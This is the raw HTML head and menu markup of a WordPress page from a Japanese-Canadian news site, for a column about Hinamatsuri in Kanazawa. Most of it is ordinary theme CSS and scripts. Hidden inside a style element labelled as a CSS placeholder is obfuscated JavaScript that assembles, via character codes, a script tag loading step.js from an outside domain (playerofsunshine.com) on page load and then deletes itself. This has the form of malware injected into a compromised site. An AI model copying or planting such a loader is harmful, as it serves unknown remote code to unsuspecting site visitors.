!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/26094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=26094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F03%2F10%2Fhello-from-kanazawa-pongyi-18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F03%2F10%2Fhello-from-kanazawa-pongyi-18%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="2fb8ad4263";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/",
                    "name": "連載コラム"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/",
                    "name": "金沢からこんにちは"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/",
                    "name": "第18回「婚期は遅れない？～金沢のひな祭り～」"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-26094 single-format-standard wp-theme-Newspaper td-standard-pack hello-from-kanazawa-pongyi-18 global-block-template-4 single_template_1 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
